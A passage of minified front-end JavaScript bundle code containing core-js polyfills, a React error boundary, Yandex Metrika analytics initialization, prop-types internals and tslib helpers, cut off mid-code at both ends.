t=Za(),e=Pe(),n=$f(),i=Ec(),r=Object;return Ci=i?function(a){return typeof a=="symbol"}:function(a){var o=t("Symbol");return e(o)&&n(o.prototype,r(a))},Ci}var Mi,ls;function Tc(){if(ls)return Mi;ls=1;var t=String;return Mi=function(e){try{return t(e)}catch{return"Object"}},Mi}var qi,cs;function eo(){if(cs)return qi;cs=1;var t=Pe(),e=Tc(),n=TypeError;return qi=function(i){if(t(i))return i;throw new n(e(i)+" is not a function")},qi}var xi,ds;function Hf(){if(ds)return xi;ds=1;var t=eo(),e=Nc();return xi=function(n,i){var r=n[i];return e(r)?void 0:t(r)},xi}var ji,fs;function Kf(){if(fs)return ji;fs=1;var t=Xa(),e=Pe(),n=Sn(),i=TypeError;return ji=function(r,a){var o,s;if(a==="string"&&e(o=r.toString)&&!n(s=t(o,r))||e(o=r.valueOf)&&!n(s=t(o,r))||a!=="string"&&e(o=r.toString)&&!n(s=t(o,r)))return s;throw new i("Can't convert object to primitive value")},ji}var Li={exports:{}},Qi,ms;function Yf(){return ms||(ms=1,Qi=!1),Qi}var Ui,vs;function to(){if(vs)return Ui;vs=1;var t=me(),e=Object.defineProperty;return Ui=function(n,i){try{e(t,n,{value:i,configurable:!0,writable:!0})}catch{t[n]=i}return i},Ui}var hs;function no(){if(hs)return Li.exports;hs=1;var t=Yf(),e=me(),n=to(),i="__core-js_shared__",r=Li.exports=e[i]||n(i,{});return(r.versions||(r.versions=[])).push({version:"3.41.0",mode:t?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.41.0/LICENSE",source:"https://github.com/zloirock/core-js"}),Li.exports}var Vi,ps;function Ic(){if(ps)return Vi;ps=1;var t=no();return Vi=function(e,n){return t[e]||(t[e]=n||{})},Vi}var Bi,ys;function Pc(){if(ys)return Bi;ys=1;var t=Fc(),e=Object;return Bi=function(n){return e(t(n))},Bi}var Wi,ks;function kt(){if(ks)return Wi;ks=1;var t=ke(),e=Pc(),n=t({}.hasOwnProperty);return Wi=Object.hasOwn||function(r,a){return n(e(r),a)},Wi}var zi,gs;function Dc(){if(gs)return zi;gs=1;var t=ke(),e=0,n=Math.random(),i=t(1 .toString);return zi=function(r){return"Symbol("+(r===void 0?"":r)+")_"+i(++e+n,36)},zi}var Gi,bs;function Jn(){if(bs)return Gi;bs=1;var t=me(),e=Ic(),n=kt(),i=Dc(),r=Oc(),a=Ec(),o=t.Symbol,s=e("wks"),u=a?o.for||o:o&&o.withoutSetter||i;return Gi=function(l){return n(s,l)||(s[l]=r&&n(o,l)?o[l]:u("Symbol."+l)),s[l]},Gi}var $i,Ss;function Jf(){if(Ss)return $i;Ss=1;var t=Xa(),e=Sn(),n=_c(),i=Hf(),r=Kf(),a=Jn(),o=TypeError,s=a("toPrimitive");return $i=function(u,l){if(!e(u)||n(u))return u;var c=i(u,s),d;if(c){if(l===void 0&&(l="default"),d=t(c,u,l),!e(d)||n(d))return d;throw new o("Can't convert object to primitive value")}return l===void 0&&(l="number"),r(u,l)},$i}var Hi,Ns;function Rc(){if(Ns)return Hi;Ns=1;var t=Jf(),e=_c();return Hi=function(n){var i=t(n,"string");return e(i)?i:i+""},Hi}var Ki,Fs;function Ac(){if(Fs)return Ki;Fs=1;var t=me(),e=Sn(),n=t.document,i=e(n)&&e(n.createElement);return Ki=function(r){return i?n.createElement(r):{}},Ki}var Yi,ws;function Cc(){if(ws)return Yi;ws=1;var t=ot(),e=Le(),n=Ac();return Yi=!t&&!e(function(){return Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a!==7}),Yi}var Os;function Mc(){if(Os)return mi;Os=1;var t=ot(),e=Xa(),n=zf(),i=bc(),r=bn(),a=Rc(),o=kt(),s=Cc(),u=Object.getOwnPropertyDescriptor;return mi.f=t?u:function(c,d){if(c=r(c),d=a(d),s)try{return u(c,d)}catch{}if(o(c,d))return i(!e(n.f,c,d),c[d])},mi}var Ji={},Xi,Es;function qc(){if(Es)return Xi;Es=1;var t=ot(),e=Le();return Xi=t&&e(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),Xi}var Zi,_s;function Xn(){if(_s)return Zi;_s=1;var t=Sn(),e=String,n=TypeError;return Zi=function(i){if(t(i))return i;throw new n(e(i)+" is not an object")},Zi}var Ts;function Nn(){if(Ts)return Ji;Ts=1;var t=ot(),e=Cc(),n=qc(),i=Xn(),r=Rc(),a=TypeError,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,u="enumerable",l="configurable",c="writable";return Ji.f=t?n?function(m,f,v){if(i(m),f=r(f),i(v),typeof m=="function"&&f==="prototype"&&"value"in v&&c in v&&!v[c]){var y=s(m,f);y&&y[c]&&(m[f]=v.value,v={configurable:l in v?v[l]:y[l],enumerable:u in v?v[u]:y[u],writable:!1})}return o(m,f,v)}:o:function(m,f,v){if(i(m),f=r(f),i(v),e)try{return o(m,f,v)}catch{}if("get"in v||"set"in v)throw new a("Accessors not supported");return"value"in v&&(m[f]=v.value),m},Ji}var er,Is;function xc(){if(Is)return er;Is=1;var t=ot(),e=Nn(),n=bc();return er=t?function(i,r,a){return e.f(i,r,n(1,a))}:function(i,r,a){return i[r]=a,i},er}var tr={exports:{}},nr,Ps;function Xf(){if(Ps)return nr;Ps=1;var t=ot(),e=kt(),n=Function.prototype,i=t&&Object.getOwnPropertyDescriptor,r=e(n,"name"),a=r&&(function(){}).name==="something",o=r&&(!t||t&&i(n,"name").configurable);return nr={EXISTS:r,PROPER:a,CONFIGURABLE:o},nr}var ir,Ds;function Zf(){if(Ds)return ir;Ds=1;var t=ke(),e=Pe(),n=no(),i=t(Function.toString);return e(n.inspectSource)||(n.inspectSource=function(r){return i(r)}),ir=n.inspectSource,ir}var rr,Rs;function em(){if(Rs)return rr;Rs=1;var t=me(),e=Pe(),n=t.WeakMap;return rr=e(n)&&/native code/.test(String(n)),rr}var ar,As;function jc(){if(As)return ar;As=1;var t=Ic(),e=Dc(),n=t("keys");return ar=function(i){return n[i]||(n[i]=e(i))},ar}var or,Cs;function io(){return Cs||(Cs=1,or={}),or}var sr,Ms;function tm(){if(Ms)return sr;Ms=1;var t=em(),e=me(),n=Sn(),i=xc(),r=kt(),a=no(),o=jc(),s=io(),u="Object already initialized",l=e.TypeError,c=e.WeakMap,d,m,f,v=function(p){return f(p)?m(p):d(p,{})},y=function(p){return function(g){var k;if(!n(g)||(k=m(g)).type!==p)throw new l("Incompatible receiver, "+p+" required");return k}};if(t||a.state){var b=a.state||(a.state=new c);b.get=b.get,b.has=b.has,b.set=b.set,d=function(p,g){if(b.has(p))throw new l(u);return g.facade=p,b.set(p,g),g},m=function(p){return b.get(p)||{}},f=function(p){return b.has(p)}}else{var h=o("state");s[h]=!0,d=function(p,g){if(r(p,h))throw new l(u);return g.facade=p,i(p,h,g),g},m=function(p){return r(p,h)?p[h]:{}},f=function(p){return r(p,h)}}return sr={set:d,get:m,has:f,enforce:v,getterFor:y},sr}var qs;function nm(){if(qs)return tr.exports;qs=1;var t=ke(),e=Le(),n=Pe(),i=kt(),r=ot(),a=Xf().CONFIGURABLE,o=Zf(),s=tm(),u=s.enforce,l=s.get,c=String,d=Object.defineProperty,m=t("".slice),f=t("".replace),v=t([].join),y=r&&!e(function(){return d(function(){},"length",{value:8}).length!==8}),b=String(String).split("String"),h=tr.exports=function(p,g,k){m(c(g),0,7)==="Symbol("&&(g="["+f(c(g),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),k&&k.getter&&(g="get "+g),k&&k.setter&&(g="set "+g),(!i(p,"name")||a&&p.name!==g)&&(r?d(p,"name",{value:g,configurable:!0}):p.name=g),y&&k&&i(k,"arity")&&p.length!==k.arity&&d(p,"length",{value:k.arity});try{k&&i(k,"constructor")&&k.constructor?r&&d(p,"prototype",{writable:!1}):p.prototype&&(p.prototype=void 0)}catch{}var N=u(p);return i(N,"source")||(N.source=v(b,typeof g=="string"?g:"")),p};return Function.prototype.toString=h(function(){return n(this)&&l(this).source||o(this)},"toString"),tr.exports}var ur,xs;function im(){if(xs)return ur;xs=1;var t=Pe(),e=Nn(),n=nm(),i=to();return ur=function(r,a,o,s){s||(s={});var u=s.enumerable,l=s.name!==void 0?s.name:a;if(t(o)&&n(o,l,s),s.global)u?r[a]=o:i(a,o);else{try{s.unsafe?r[a]&&(u=!0):delete r[a]}catch{}u?r[a]=o:e.f(r,a,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return r},ur}var lr={},cr,js;function rm(){if(js)return cr;js=1;var t=Math.ceil,e=Math.floor;return cr=Math.trunc||function(i){var r=+i;return(r>0?e:t)(r)},cr}var dr,Ls;function Lc(){if(Ls)return dr;Ls=1;var t=rm();return dr=function(e){var n=+e;return n!==n||n===0?0:t(n)},dr}var fr,Qs;function am(){if(Qs)return fr;Qs=1;var t=Lc(),e=Math.max,n=Math.min;return fr=function(i,r){var a=t(i);return a<0?e(a+r,0):n(a,r)},fr}var mr,Us;function om(){if(Us)return mr;Us=1;var t=Lc(),e=Math.min;return mr=function(n){var i=t(n);return i>0?e(i,9007199254740991):0},mr}var vr,Vs;function ro(){if(Vs)return vr;Vs=1;var t=om();return vr=function(e){return t(e.length)},vr}var hr,Bs;function sm(){if(Bs)return hr;Bs=1;var t=bn(),e=am(),n=ro(),i=function(r){return function(a,o,s){var u=t(a),l=n(u);if(l===0)return!r&&-1;var c=e(s,l),d;if(r&&o!==o){for(;l>c;)if(d=u[c++],d!==d)return!0}else for(;l>c;c++)if((r||c in u)&&u[c]===o)return r||c||0;return!r&&-1}};return hr={includes:i(!0),indexOf:i(!1)},hr}var pr,Ws;function Qc(){if(Ws)return pr;Ws=1;var t=ke(),e=kt(),n=bn(),i=sm().indexOf,r=io(),a=t([].push);return pr=function(o,s){var u=n(o),l=0,c=[],d;for(d in u)!e(r,d)&&e(u,d)&&a(c,d);for(;s.length>l;)e(u,d=s[l++])&&(~i(c,d)||a(c,d));return c},pr}var yr,zs;function ao(){return zs||(zs=1,yr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]),yr}var Gs;function um(){if(Gs)return lr;Gs=1;var t=Qc(),e=ao(),n=e.concat("length","prototype");return lr.f=Object.getOwnPropertyNames||function(r){return t(r,n)},lr}var kr={},$s;function lm(){return $s||($s=1,kr.f=Object.getOwnPropertySymbols),kr}var gr,Hs;function cm(){if(Hs)return gr;Hs=1;var t=Za(),e=ke(),n=um(),i=lm(),r=Xn(),a=e([].concat);return gr=t("Reflect","ownKeys")||function(s){var u=n.f(r(s)),l=i.f;return l?a(u,l(s)):u},gr}var br,Ks;function dm(){if(Ks)return br;Ks=1;var t=kt(),e=cm(),n=Mc(),i=Nn();return br=function(r,a,o){for(var s=e(a),u=i.f,l=n.f,c=0;c<s.length;c++){var d=s[c];!t(r,d)&&!(o&&t(o,d))&&u(r,d,l(a,d))}},br}var Sr,Ys;function fm(){if(Ys)return Sr;Ys=1;var t=Le(),e=Pe(),n=/#|\.prototype\./,i=function(u,l){var c=a[r(u)];return c===s?!0:c===o?!1:e(l)?t(l):!!l},r=i.normalize=function(u){return String(u).replace(n,".").toLowerCase()},a=i.data={},o=i.NATIVE="N",s=i.POLYFILL="P";return Sr=i,Sr}var Nr,Js;function oo(){if(Js)return Nr;Js=1;var t=me(),e=Mc().f,n=xc(),i=im(),r=to(),a=dm(),o=fm();return Nr=function(s,u){var l=s.target,c=s.global,d=s.stat,m,f,v,y,b,h;if(c?f=t:d?f=t[l]||r(l,{}):f=t[l]&&t[l].prototype,f)for(v in u){if(b=u[v],s.dontCallGetSet?(h=e(f,v),y=h&&h.value):y=f[v],m=o(c?v:l+(d?".":"#")+v,s.forced),!m&&y!==void 0){if(typeof b==typeof y)continue;a(b,y)}(s.sham||y&&y.sham)&&n(b,"sham",!0),i(f,v,b,s)}},Nr}var Fr,Xs;function mm(){if(Xs)return Fr;Xs=1;var t=Tc(),e=TypeError;return Fr=function(n,i){if(!delete n[i])throw new e("Cannot delete property "+t(i)+" of "+t(n))},Fr}var wr,Zs;function vm(){if(Zs)return wr;Zs=1;var t=Jn(),e=t("toStringTag"),n={};return n[e]="z",wr=String(n)==="[object z]",wr}var Or,eu;function hm(){if(eu)return Or;eu=1;var t=vm(),e=Pe(),n=Sc(),i=Jn(),r=i("toStringTag"),a=Object,o=n(function(){return arguments}())==="Arguments",s=function(u,l){try{return u[l]}catch{}};return Or=t?n:function(u){var l,c,d;return u===void 0?"Undefined":u===null?"Null":typeof(c=s(l=a(u),r))=="string"?c:o?n(l):(d=n(l))==="Object"&&e(l.callee)?"Arguments":d},Or}var Er,tu;function pm(){if(tu)return Er;tu=1;var t=hm(),e=String;return Er=function(n){if(t(n)==="Symbol")throw new TypeError("Cannot convert a Symbol value to a string");return e(n)},Er}var _r,nu;function ym(){if(nu)return _r;nu=1;var t=ke();return _r=t([].slice),_r}var Tr,iu;function km(){if(iu)return Tr;iu=1;var t=ym(),e=Math.floor,n=function(i,r){var a=i.length;if(a<8)for(var o=1,s,u;o<a;){for(u=o,s=i[o];u&&r(i[u-1],s)>0;)i[u]=i[--u];u!==o++&&(i[u]=s)}else for(var l=e(a/2),c=n(t(i,0,l),r),d=n(t(i,l),r),m=c.length,f=d.length,v=0,y=0;v<m||y<f;)i[v+y]=v<m&&y<f?r(c[v],d[y])<=0?c[v++]:d[y++]:v<m?c[v++]:d[y++];return i};return Tr=n,Tr}var Ir,ru;function gm(){if(ru)return Ir;ru=1;var t=Le();return Ir=function(e,n){var i=[][e];return!!i&&t(function(){i.call(null,n||function(){return 1},1)})},Ir}var Pr,au;function bm(){if(au)return Pr;au=1;var t=Yn(),e=t.match(/firefox\/(\d+)/i);return Pr=!!e&&+e[1],Pr}var Dr,ou;function Sm(){if(ou)return Dr;ou=1;var t=Yn();return Dr=/MSIE|Trident/.test(t),Dr}var Rr,su;function Nm(){if(su)return Rr;su=1;var t=Yn(),e=t.match(/AppleWebKit\/(\d+)\./);return Rr=!!e&&+e[1],Rr}var uu;function Fm(){if(uu)return Qo;uu=1;var t=oo(),e=ke(),n=eo(),i=Pc(),r=ro(),a=mm(),o=pm(),s=Le(),u=km(),l=gm(),c=bm(),d=Sm(),m=wc(),f=Nm(),v=[],y=e(v.sort),b=e(v.push),h=s(function(){v.sort(void 0)}),p=s(function(){v.sort(null)}),g=l("sort"),k=!s(function(){if(m)return m<70;if(!(c&&c>3)){if(d)return!0;if(f)return f<603;var w="",E,F,T,I;for(E=65;E<76;E++){switch(F=String.fromCharCode(E),E){case 66:case 69:case 70:case 72:T=3;break;case 68:case 71:T=4;break;default:T=2}for(I=0;I<47;I++)v.push({k:F+I,v:T})}for(v.sort(function(P,C){return C.v-P.v}),I=0;I<v.length;I++)F=v[I].k.charAt(0),w.charAt(w.length-1)!==F&&(w+=F);return w!=="DGBEFHACIJK"}}),N=h||!p||!g||!k,O=function(w){return function(E,F){return F===void 0?-1:E===void 0?1:w!==void 0?+w(E,F)||0:o(E)>o(F)?1:-1}};return t({target:"Array",proto:!0,forced:N},{sort:function(E){E!==void 0&&n(E);var F=i(this);if(k)return E===void 0?y(F):y(F,E);var T=[],I=r(F),P,C;for(C=0;C<I;C++)C in F&&b(T,F[C]);for(u(T,O(E)),P=r(T),C=0;C<P;)F[C]=T[C++];for(;C<I;)a(F,C++);return F}}),Qo}var lu={},Ar,cu;function wm(){if(cu)return Ar;cu=1;var t=ro();return Ar=function(e,n,i){for(var r=0,a=arguments.length>2?i:t(n),o=new e(a);a>r;)o[r]=n[r++];return o},Ar}var Cr,du;function Om(){if(du)return Cr;du=1;var t=me();return Cr=function(e,n){var i=t[e],r=i&&i.prototype;return r&&r[n]},Cr}var Mr={},qr,fu;function Em(){if(fu)return qr;fu=1;var t=Qc(),e=ao();return qr=Object.keys||function(i){return t(i,e)},qr}var mu;function _m(){if(mu)return Mr;mu=1;var t=ot(),e=qc(),n=Nn(),i=Xn(),r=bn(),a=Em();return Mr.f=t&&!e?Object.defineProperties:function(s,u){i(s);for(var l=r(u),c=a(u),d=c.length,m=0,f;d>m;)n.f(s,f=c[m++],l[f]);return s},Mr}var xr,vu;function Tm(){if(vu)return xr;vu=1;var t=Za();return xr=t("document","documentElement"),xr}var jr,hu;function Im(){if(hu)return jr;hu=1;var t=Xn(),e=_m(),n=ao(),i=io(),r=Tm(),a=Ac(),o=jc(),s=">",u="<",l="prototype",c="script",d=o("IE_PROTO"),m=function(){},f=function(p){return u+c+s+p+u+"/"+c+s},v=function(p){p.write(f("")),p.close();var g=p.parentWindow.Object;return p=null,g},y=function(){var p=a("iframe"),g="java"+c+":",k;return p.style.display="none",r.appendChild(p),p.src=String(g),k=p.contentWindow.document,k.open(),k.write(f("document.F=Object")),k.close(),k.F},b,h=function(){try{b=new ActiveXObject("htmlfile")}catch{}h=typeof document<"u"?document.domain&&b?v(b):y():v(b);for(var p=n.length;p--;)delete h[l][n[p]];return h()};return i[d]=!0,jr=Object.create||function(g,k){var N;return g!==null?(m[l]=t(g),N=new m,m[l]=null,N[d]=g):N=h(),k===void 0?N:e.f(N,k)},jr}var Lr,pu;function Pm(){if(pu)return Lr;pu=1;var t=Jn(),e=Im(),n=Nn().f,i=t("unscopables"),r=Array.prototype;return r[i]===void 0&&n(r,i,{configurable:!0,value:e(null)}),Lr=function(a){r[i][a]=!0},Lr}var yu;function Uc(){if(yu)return lu;yu=1;var t=oo(),e=ke(),n=eo(),i=bn(),r=wm(),a=Om(),o=Pm(),s=Array,u=e(a("Array","sort"));return t({target:"Array",proto:!0},{toSorted:function(c){c!==void 0&&n(c);var d=i(this),m=r(s,d);return u(m,c)}}),o("toSorted"),lu}var Qr,ku;function Dm(){if(ku)return Qr;ku=1;var t=me(),e=ke();return Qr=function(n,i){return e(t[n].prototype[i])},Qr}var Ur,gu;function Rm(){if(gu)return Ur;gu=1,Fm(),Uc();var t=Dm();return Ur=t("Array","toSorted"),Ur}var Vr,bu;function Am(){if(bu)return Vr;bu=1;var t=Rm();return Vr=t,Vr}var Su={},Nu;function Cm(){return Nu||(Nu=1,Uc()),Su}var Br,Fu;function Mm(){if(Fu)return Br;Fu=1;var t=Am();return Cm(),Br=t,Br}var Wr,wu;function qm(){if(wu)return Wr;wu=1;var t=Mm();return Wr=t,Wr}var zr,Ou;function xm(){return Ou||(Ou=1,zr=qm()),zr}xm();var Eu={},_u;function jm(){if(_u)return Eu;_u=1;var t=oo(),e=me();return t({global:!0,forced:e.globalThis!==e},{globalThis:e}),Eu}var Gr,Tu;function Lm(){return Tu||(Tu=1,jm(),Gr=me()),Gr}Lm();class Qm extends A.Component{constructor(){super(...arguments);En(this,"state",{hasError:!1,error:""})}static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(n,i){qe(n),console.error(i),this.setState(r=>({...r,error:n.message}))}render(){const{hasError:n,error:i}=this.state,{children:r}=this.props,{t:a}=Hn();return n?ie.jsx(Ff,{children:ie.jsx(wf,{errorMessage:a("somethingWentWrong"),buttonLabel:a("refreshThePage"),onClick:()=>{Of(),window.location.reload()},hintMessage:i||a("tryToReloadPage")})}):r}}const Um=()=>{const{get:t}=vc(),e=t("feature")==="widget",n=fe.get(ba.WIDGET_MODE,"sessionStorage")==="1";return A.useEffect(()=>{e&&fe.set(ba.WIDGET_MODE,"1","sessionStorage")},[e]),e||n};var $r={},Re={},Iu;function so(){if(Iu)return Re;Iu=1,Object.defineProperty(Re,"__esModule",{value:!0}),Re.callbackQueueName=n,Re.scriptPath=i,Re.trackerConstructorName=r,Re.trackerInstanceName=a,Re.trackerVersionName=o,Re.accountListName=void 0;var t="yandex_metrika_accounts";Re.accountListName=t;function e(){throw new Error("invalid Ya.Metrika version")}function n(s){if(s==="1")return"yandex_metrika_callbacks";if(s==="2")return"yandex_metrika_callbacks2";e()}function i(s){if(s==="1")return"https://mc.yandex.ru/metrika/watch.js";if(s==="2")return"https://mc.yandex.ru/metrika/tag.js";e()}function r(s){if(s==="1")return"Metrika";if(s==="2")return"Metrika2";e()}function a(s){return"yaCounter".concat(s)}function o(s){return"yaCounterVersion".concat(s)}return Re}var Kt={},Hr={exports:{}},Kr,Pu;function Vm(){if(Pu)return Kr;Pu=1;var t="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return Kr=t,Kr}var Yr,Du;function Bm(){if(Du)return Yr;Du=1;var t=Vm();function e(){}function n(){}return n.resetWarningCache=e,Yr=function(){function i(o,s,u,l,c,d){if(d!==t){var m=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw m.name="Invariant Violation",m}}i.isRequired=i;function r(){return i}var a={array:i,bigint:i,bool:i,func:i,number:i,object:i,string:i,symbol:i,any:i,arrayOf:r,element:i,elementType:i,instanceOf:r,node:i,objectOf:r,oneOf:r,oneOfType:r,shape:r,exact:r,checkPropTypes:n,resetWarningCache:e};return a.PropTypes=a,a},Yr}var Ru;function Wm(){return Ru||(Ru=1,Hr.exports=Bm()()),Hr.exports}var Jr={},Au;function zm(){return Au||(Au=1,function(t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;var e=so();function n(i){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"1",o=(0,e.callbackQueueName)(a);window[e.accountListName]=window[e.accountListName]||[],window[e.accountListName]=window[e.accountListName].concat(i),window[o]=window[o]||[],window[o].push(function(){i.forEach(function(s){var u={id:s};try{window[(0,e.trackerInstanceName)(s)]=new Ya[(0,e.trackerConstructorName)(a)](Object.assign(u,r))}catch(l){console.warn(l)}})}),i.forEach(function(s){window[(0,e.trackerVersionName)(s)]=a})}}(Jr)),Jr}var Cu;function Gm(){if(Cu)return Kt;Cu=1,Object.defineProperty(Kt,"__esModule",{value:!0}),Kt.YMInitializer=void 0;var t=o(uc()),e=r(Wm()),n=r(zm()),i=so();function r(h){return h&&h.__esModule?h:{default:h}}function a(){if(typeof WeakMap!="function")return null;var h=new WeakMap;return a=function(){return h},h}function o(h){if(h&&h.__esModule)return h;if(h===null||s(h)!=="object"&&typeof h!="function")return{default:h};var p=a();if(p&&p.has(h))return p.get(h);var g={},k=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var N in h)if(Object.prototype.hasOwnProperty.call(h,N)){var O=k?Object.getOwnPropertyDescriptor(h,N):null;O&&(O.get||O.set)?Object.defineProperty(g,N,O):g[N]=h[N]}return g.default=h,p&&p.set(h,g),g}function s(h){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?s=function(g){return typeof g}:s=function(g){return g&&typeof Symbol=="function"&&g.constructor===Symbol&&g!==Symbol.prototype?"symbol":typeof g},s(h)}function u(h,p){if(!(h instanceof p))throw new TypeError("Cannot call a class as a function")}function l(h,p){for(var g=0;g<p.length;g++){var k=p[g];k.enumerable=k.enumerable||!1,k.configurable=!0,"value"in k&&(k.writable=!0),Object.defineProperty(h,k.key,k)}}function c(h,p,g){return p&&l(h.prototype,p),h}function d(h,p){return p&&(s(p)==="object"||typeof p=="function")?p:m(h)}function m(h){if(h===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return h}function f(h){return f=Object.setPrototypeOf?Object.getPrototypeOf:function(g){return g.__proto__||Object.getPrototypeOf(g)},f(h)}function v(h,p){if(typeof p!="function"&&p!==null)throw new TypeError("Super expression must either be null or a function");h.prototype=Object.create(p&&p.prototype,{constructor:{value:h,writable:!0,configurable:!0}}),p&&y(h,p)}function y(h,p){return y=Object.setPrototypeOf||function(k,N){return k.__proto__=N,k},y(h,p)}var b=function(h){v(p,h);function p(){return u(this,p),d(this,f(p).apply(this,arguments))}return c(p,[{key:"componentDidMount",value:function(){(0,n.default)(this.props.accounts,this.props.options,this.props.version);var k=document.createElement("script"),N=this.props.attrs;k.type="text/javascript",k.async=!0,k.src=(0,i.scriptPath)(this.props.version),Object.keys(N).map(function(O){k.__proto__.hasOwnProperty(O)&&k.setAttribute(O,N[O])}),this.insertPoint.insertBefore(k,null)}},{key:"render",value:function(){var k=this,N=function(w){k.insertPoint=w};return t.default.createElement(this.props.containerElement,{ref:N},this.props.children)}}]),p}(t.Component);return Kt.YMInitializer=b,b.displayName="YMInitializer",b.propTypes={accounts:e.default.arrayOf(e.default.number).isRequired,containerElement:e.default.string,options:e.default.object,attrs:e.default.object,version:e.default.oneOf(["1","2"])},b.defaultProps={containerElement:"div",options:{},attrs:{},version:"1"},Kt}var Mu;function $m(){return Mu||(Mu=1,function(t){Object.defineProperty(t,"__esModule",{value:!0}),t.withId=s,t.withFilter=u,Object.defineProperty(t,"YMInitializer",{enumerable:!0,get:function(){return n.YMInitializer}}),t.default=void 0;var e=so(),n=Gm();function i(c,d){try{for(var m,f=arguments.length,v=new Array(f>2?f-2:0),y=2;y<f;y++)v[y-2]=arguments[y];(m=window[(0,e.trackerInstanceName)(c)])[d].apply(m,v)}catch(b){console.warn(b)}}function r(){return typeof window<"u"?window[e.accountListName]:[]}function a(c){return function(){for(var d=arguments.length,m=new Array(d),f=0;f<d;f++)m[f]=arguments[f];c.forEach(function(v){var y=window[(0,e.trackerVersionName)(v)],b=window[(0,e.callbackQueueName)(y)];b?b.push(function(){return i.apply(void 0,[v].concat(m))}):i.apply(void 0,[v].concat(m))})}}function o(){return a(r()).apply(void 0,arguments)}function s(c){return u(function(d){return c===d})}function u(c){return a(r().filter(c))}var l=o;t.default=l}($r)),$r}var Vc=$m();const Hm=lc(Vc),Km=90226479,Ym={clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!1,trackHash:!1},Jm=()=>Um()?null:ie.jsx(Vc.YMInitializer,{options:Ym,accounts:[Km],version:"2"}),ab=(...t)=>{fe.get(ba.WIDGET_MODE,"sessionStorage")==="1"||Hm("reachGoal",t)};var Fa=function(t,e){return Fa=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,i){n.__proto__=i}||function(n,i){for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])},Fa(t,e)};function Ne(t,e){if(typeof e!="function"&&e!==null)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");Fa(t,e);function n(){this.constructor=t}t.prototype=e===null?Object.create(e):(n.prototype=e.prototype,new n)}var S=function(){return S=Object.assign||function(e){for(var n,i=1,r=arguments.length;i<r;i++){n=arguments[i];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},S.apply(this,arguments)};function Ie(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.indexOf(i)<0&&(n[i]=t[i]);if(t!=null&&typeof Object.getOwnPropertySymbols=="function")for(var r=0,i=Object.getOwnPropertySymbols(t);r<i.length;r++)e.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(t,i[r])&&(n[i[r]]=t[i[r]]);return n}function $e(t,e,n,i){function r(a){return a instanceof n?a:new n(function(o){o(a)})}return new(n||(n=Promise))(function(a,o){function s(c){try{l(i.next(c))}catch(d){o(d)}}function u(c){try{l(i.throw(c))}catch(d){o(d)}}function l(c){c.done?a(c.value):r(c.value).then(s,u)}l((i=i.apply(t,e||[])).next())})}function He(t,e){var n={label:0,sent:function(){if(a[0]&1)throw a[1];return a[1]},trys:[],ops:[]},i,r,a,o=Object.create((typeof Iterator=="function"?Iterator:Object).prototype);return o.next=s(0),o.throw=s(1),o.return=s(2),typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function s(l){return function(c){return u([l,c])}}function u(l){if(i)throw new TypeError("Generator is already executing.");for(;o&&(o=0,l[0]&&(n=0)),n;)try{if(i=1,r&&(a=l[0]&2?r.return:l[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,l[1])).done)return a;switch(r=0,a&&(l=[l[0]&2,a.value]),l[0]){case 0:case 1:a=l;break;case 4:return n.label++,{value:l[1],done:!1};case 5:n.label++,r=l[1],l=[0];continue;case 7:l=n.ops.pop(),n.trys.pop();continue;default:if(a=n.trys,!(a=a.length>0&&a[a.length-1])&&(l[0]===6||l[0]===2)){n=0;continue}if(l[0]===3&&(!a||l[1]>a[0]&&l[1]<a[3])){n.label=l[1];break}if(l[0]===6&&n.label<a[1]){n.label=a[1],a=l;break}if(a&&n.label<a[2]){n.label=a[2],n.ops.push(l);break}a[2]&&n.ops.pop(),n.trys.pop();continue}l=e.call(t,n)}catch(c){l=[6,c],r=0}finally{i=a=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}function be(t,e,n){if(n||arguments.length===2)for(var i=0,r=e.length,a;i<r;i++)(a||!(i in e))&&(a||(a=Array.prototype.slice.call(e,0,i)),a[i]=e[i]);return t.concat(a||Array.prototype.slice.call(e))}var Xr="Invariant Violation",qu=Object.setPrototypeOf,Xm=qu===void 0?function(t,e){return t.__proto__=e,t}:qu,Bc=function(t){Ne(e,t);function e(n){n===void 0&&(n=Xr);var i=t.call(this,typeof n=="number"?Xr+": "+n+" (see https://github.com/apollographql/invariant-packages)":n)||this;return i.framesToPop=1,i.name=Xr,Xm(i,e.prototype),i}return e}(Error);function lt(t,e){if(!t)throw new Bc(e)}var Wc=["debug","log","warn","error","silent"],Zm=Wc.indexOf("log");function Tn(t){return function(){if(Wc.indexOf(t)>=Zm){var e=console[t]||console.log;return e.apply(console,arguments)}}}(function(t){t.debug=Tn("debug"),t.log=Tn("log"),t.warn=Tn("warn"),t.error=Tn("error")})(lt||(lt={}));var uo="3.13.8";function _e(t){try{return t()}catch{}}const wa=_e(function(){return globalThis})||_e(function(){return window})||_e(function(){return self})||_e(function(){return 